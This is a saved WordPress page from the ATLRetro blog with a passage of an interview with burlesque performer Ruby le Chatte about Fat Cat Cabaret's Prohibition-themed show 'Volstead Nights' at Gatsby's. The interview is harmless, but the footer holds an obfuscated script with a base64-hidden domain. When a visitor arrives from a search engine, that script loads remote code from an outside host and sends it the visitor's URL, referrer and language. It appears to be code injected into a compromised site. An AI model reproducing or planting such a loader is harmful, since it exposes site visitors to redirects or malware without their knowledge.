<div id="attachment_9127" style="width: 525px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/06/Fat-Cat-Prohibition-Group.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9127" class=" wp-image-9127  " title="Fat Cat Prohibition Group" src="https://www.atlretro.com/wp-content/uploads/2013/06/Fat-Cat-Prohibition-Group.jpg" alt="" width="515" height="349" srcset="https://atlretro.com/wp-content/uploads/2013/06/Fat-Cat-Prohibition-Group.jpg 735w, https://atlretro.com/wp-content/uploads/2013/06/Fat-Cat-Prohibition-Group-300x203.jpg 300w" sizes="auto, (max-width: 515px) 100vw, 515px" /></a><p id="caption-attachment-9127" class="wp-caption-text">The Cast of Fat Cat Cabaret, ready to speak easy at Volstead Nights! Photo credit: Mike Curtis, Treehouse Studio.</p></div>
<p><em>Why the name “Volstead Nights”? Without giving away all the surprises, what can you tease us about Saturday’s performance?</em></p>
</div>
<p>Ah, well, <strong><a href="https://en.wikipedia.org/wiki/Volstead_Act" target="_blank">The Volstead Act</a></strong> was enacted to carry out the 18th amendment to the U.S. constitution on January 17, 1920. The 18th amendment is better known as <strong>Prohibition</strong>. Under the laws of the time, the sale of alcohol was forbidden, and anyone who wanted a taste of &#8220;giggle water&#8221; had to find a way to get it in secret, like in a speakeasy. In our show, <strong>Benjamin Gravitt</strong> &#8211; our MC for the night &#8211; is the owner of one of those speakeasys, and he named it the Volstead as a humorous jab at the law.</p>
<div>
<p><em>Do you have anything special personally planned for your own act Saturday?</em></p>
</div>
<p>I do! You will be the first audience to see me perform with a beautiful pair of &#8220;Isis Wings.&#8221; They are like a veil or a fan, however they&#8217;re made from pleated fabric and look like the wings on images of the goddess Isis. Who knows what may, or may not, be visible when I twirl them around my body as I dance.</p>
<div>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/06/Fat-Cat-full-logo.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-9128" title="Fat Cat full logo" src="https://www.atlretro.com/wp-content/uploads/2013/06/Fat-Cat-full-logo-168x300.jpg" alt="" width="168" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/06/Fat-Cat-full-logo-168x300.jpg 168w, https://atlretro.com/wp-content/uploads/2013/06/Fat-Cat-full-logo.jpg 540w" sizes="auto, (max-width: 168px) 100vw, 168px" /></a>At ATLRetro, we’re really excited about Gatsby’s. For folks who haven’t been there, what makes it so special?</em></p>
</div>
<p>I&#8217;m so glad to hear that you&#8217;re excited. We are too! Gatsby&#8217;s is a lovely venue for many reasons. It has a beautiful art deco style, huge dance floor, expertly crafted and reasonably priced drinks (they even have specialty coffees before 10 p.m.), desserts, tons of free parking. They allow 18 and up and are a nonsmoking venue. What more does one need?</p>
<div>
<p><em>What’s next for Ruby le Chatte and Fat Cat Cabaret?</em></p>
</div>
<p>We always have something in the works. The nature of our shows involve a lot of planning and many long nights rehearsing. I believe I speak for everyone involved in Fat Cat Cabaret when I say that we are very passionate about our art. We&#8217;ve discussed our next show being 1950s in theme and maybe doing some video performances that are campy versions of the &#8220;educational/informational&#8221; old films on how to be a responsible housewife or how young ladies should dress to be respected. Whatever we do next, I can assure you that you will be teased, tempted, amused and entertained!</p>
</div>
</div>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/20s/" rel="tag">'20s</a>, <a href="https://atlretro.com/tag/american-tribal/" rel="tag">American Tribal</a>, <a href="https://atlretro.com/tag/art-deco/" rel="tag">art deco</a>, <a href="https://atlretro.com/tag/atlanta/" rel="tag">Atlanta</a>, <a href="https://atlretro.com/tag/batman-tv/" rel="tag">Batman TV</a>, <a href="https://atlretro.com/tag/belly-dance/" rel="tag">belly dance</a>, <a href="https://atlretro.com/tag/belly-dancing/" rel="tag">belly-dancing</a>, <a href="https://atlretro.com/tag/benjamin-gravitt/" rel="tag">Benjamin Gravitt</a>, <a href="https://atlretro.com/tag/black-cat-burlesque/" rel="tag">Black Cat Burlesque</a>, <a href="https://atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://atlretro.com/tag/catwoman/" rel="tag">Catwoman</a>, <a href="https://atlretro.com/tag/cocktails/" rel="tag">cocktails</a>, <a href="https://atlretro.com/tag/egyptian-cabaret/" rel="tag">Egyptian Cabaret</a>, <a href="https://atlretro.com/tag/faster-pussycat/" rel="tag">Faster Pussycat</a>, <a href="https://atlretro.com/tag/fat-cat-cabaret/" rel="tag">Fat Cat Cabaret</a>, <a href="https://atlretro.com/tag/gatsbys/" rel="tag">Gatsby's</a>, <a href="https://atlretro.com/tag/hoop-essence/" rel="tag">Hoop Essence</a>, <a href="https://atlretro.com/tag/hula-hoop-silk-aerial/" rel="tag">hula hoop. silk aerial</a>, <a href="https://atlretro.com/tag/isis-wings/" rel="tag">Isis wings</a>, <a href="https://atlretro.com/tag/jacqueline-trade/" rel="tag">Jacqueline Trade</a>, <a href="https://atlretro.com/tag/john-pyka-big-daddy-cool/" rel="tag">John Pyka. Big Daddy Cool</a>, <a href="https://atlretro.com/tag/julie-newmar/" rel="tag">Julie Newmar</a>, <a href="https://atlretro.com/tag/persphone-phoenix/" rel="tag">Persphone Phoenix</a>, <a href="https://atlretro.com/tag/prohibition-volstead-act/" rel="tag">Prohibition. Volstead Act</a>, <a href="https://atlretro.com/tag/rebecca-deshon/" rel="tag">Rebecca DeShon</a>, <a href="https://atlretro.com/tag/ruby-le-chatte/" rel="tag">Ruby Le Chatte</a>, <a href="https://atlretro.com/tag/russ-meyer/" rel="tag">Russ Meyer</a>, <a href="https://atlretro.com/tag/speakeasy-review/" rel="tag">Speakeasy Review</a>, <a href="https://atlretro.com/tag/syrens-of-the-south/" rel="tag">Syrens of the South</a>, <a href="https://atlretro.com/tag/tru-bliss/" rel="tag">Tru Bliss</a>, <a href="https://atlretro.com/tag/twenties/" rel="tag">Twenties</a>, <a href="https://atlretro.com/tag/volstead-nights/" rel="tag">Volstead Nights</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":7308,"search_query":"","signature":"d5fd0dbd2a363561cfc0fd60d70e070f","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=6d65b1858f","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":7308,"search_query":"","signature":"d5fd0dbd2a363561cfc0fd60d70e070f","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>